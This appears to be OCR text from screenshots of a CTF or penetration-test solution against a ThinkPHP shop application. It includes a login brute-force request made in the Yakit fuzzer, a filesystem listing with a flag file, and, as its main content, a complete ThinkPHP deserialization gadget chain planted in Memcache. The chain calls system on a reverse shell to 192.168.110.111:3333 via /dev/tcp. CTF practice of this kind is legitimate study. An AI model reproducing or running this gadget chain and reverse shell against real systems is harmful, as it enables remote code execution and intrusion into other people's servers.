 etc
fffflllaaaagggg
goods.sql
home
lib
lib64
mnt
nohup.sh
opt
package.xml
proc
restart.sh
root
run
sbin
shop.sql
sql.sql
srv
start.sh
sys
tmp
usr
var
$
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
暂停 停止 强制 HTTPS 历史 </> 生成 Yaml 模板
爆破示例 sending packets
数据包扫描 美化 热加载 构造
1 POST /public/index.php/
index/admin/do_login.html
HTTP/1.1
2 Host ? : 172.20.64.1:36000
3 Content-Type: application/
x-www-form-urlencoded
4 Cookie:
PHPSESSID=korn6f9clt7oere36k
e7pj7m70
5
6 username=admin&
password=555555
Responses
请在左边编辑并发送一个
HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结
PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) attachment - test.py
attachment test.py test
项目 app.py test.py builtins.py register.html util.py test.html
attachment E:\Download\web1
src
static
register.html
test.html
app.py
11 21
20 # 解码数据
21 decoded_data = urllib.parse.unquote(encoded_data)
22 # 设置每块最大传输字节数
运行: test
attack750
attack900
attack1050
attack1200
attack1350
进程已结束,退出代码0
项目
书签
结构
通知
Version Control 运行 Python Packages TODO Python 控制台 问题 终端 服务
f79957ba285a
36000:80
Running (6 hours ago)
Logs Inspect Bind mounts Exec Files Stats
Open in external terminal
EXT
ig";a:2:{s:6:"expire";s:0:"";s:12:"session_name";s:0:"";}}}}s:11:"*bindAttr";a:1:{i:0;s:0:"";}}s:6:"parent";O:20:"think\
console\Output":2:{s:9:"*styles";a:1:{i:0;s:7:"getAttr";}s:28:"think\console\Outputhandle";O:29:"think\session\driver\Me
mcache":2:{s:10:"*handler";O:28:"think\cache\driver\Memcached":3:{s:10:"*handler";O:13:"think\Request":2:{s:6:"*get";a:1
:{s:5:"jelly";s:52:"bash+-c+'sh+-i+&>/dev/tcp/192.168.110.111/3333+0>&1'";}s:9:"*filter";s:6:"system";}s:10:"*options";a
:1:{s:6:"prefix";s:6:"jelly/";}s:6:"*tag";b:1;}s:9:"*config";a:2:{s:6:"expire";s:0:"";s:12:"session_name";s:0:"";}}}}}}}
END
get think:shop.admin|admin
VALUE think:shop.admin|admin 4 1395
a:1:{s:11:"nestedArray";O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfiles";a:1:{i:0;O:17:"thi
nk\model\Pivot":3:{s:9:"*append";a:1:{s:5:"jelly";s:8:"getError";}s:8:"*error";O:30:"think\model\relation\BelongsTo":3:{
s:15:"*selfRelation";b:0;s:8:"*query";O:14:"think\db\Query":1:{s:8:"*model";O:20:"think\console\Output":2:{s:9:"*styles"
;a:1:{i:0;s:7:"getAttr";}s:28:"think\console\Outputhandle";O:29:"think\session\driver\Memcache":2:{s:10:"*handler";O:28:
"think\cache\driver\Memcached":3:{s:10:"*handler";O:13:"think\Request":2:{s:6:"*get";a:1:{s:5:"jelly";s:52:"bash -c 'sh
-i &>/dev/tcp/192.168.110.111/3333 0>&1'";}s:9:"*filter";s:6:"system";}s:10:"*options";a:1:{s:6:"prefix";s:6:"jelly/";}s
:6:"*tag";b:1;}s:9:"*config";a:2:{s:6:"expire";s:0:"";s:12:"session_name";s:0:"";}}}}s:11:"*bindAttr";a:1:{i:0;s:0:"";}}
s:6:"parent";O:20:"think\console\Output":2:{s:9:"*styles";a:1:{i:0;s:7:"getAttr";}s:28:"think\console\Outputhandle";O:29
:"think\session\driver\Memcache":2:{s:10:"*handler";O:28:"think\cache\driver\Memcached":3:{s:10:"*handler";O:13:"think\R
equest":2:{s:6:"*get";a:1:{s:5:"jelly";s:52:"bash -c 'sh -i &>/dev/tcp/192.168.110.111/3333 0>&1'";}s:9:"*filter";s:6:"s
ystem";}s:10:"*options";a:1:{s:6:"prefix";s:6:"jelly/";}s:6:"*tag";b:1;}s:9:"*config";a:2:{s:6:"expire";s:0:"";s:12:"ses
sion_name";s:0:"";}}}}}}}
END